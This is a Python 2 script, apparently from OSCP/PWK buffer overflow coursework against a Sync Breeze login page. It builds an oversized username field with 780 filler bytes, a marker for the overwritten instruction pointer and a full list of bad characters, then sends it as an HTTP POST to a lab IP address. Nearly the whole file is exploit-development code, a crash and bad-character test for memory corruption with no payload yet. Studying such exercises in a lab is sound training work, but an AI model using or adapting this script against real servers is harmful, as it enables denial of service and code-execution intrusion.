 #!/usr/bin/python
import socket
import sys
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
try:
    print "\nSending evil buffer..."
    filler = "A" * 780
    eip = "B" * 4
    offset = "C" * 4
    inputBuffer = filler + eip + offset + badchars
    content = "username=" + inputBuffer + "&password=A"
    buffer = "POST /login HTTP/1.1\r\n"
    buffer += "Host: 192.168.214.10\r\n"
    buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n"
    buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
    buffer += "Accept-Language: en-US,en;q=0.5\r\n"
    buffer += "Accept-Encoding: gzip, deflate\r\n"
    buffer += "Referer: http://192.168.214.10/login\r\n"
    buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
    buffer += "Content-Length: "+str(len(content))+"\r\n"
    buffer += "DNT: 1\r\n"
    buffer += "Connection: keep-alive\r\n"
    buffer += "Upgrade-Insecure-Requests: 1\r\n"
    buffer += "\r\n"
    buffer += content
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("192.168.214.10", 80))
    s.send(buffer)
    s.close()
    print "\nDone!"
except:
    print "Could not connect!"
    sys.exit()
kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$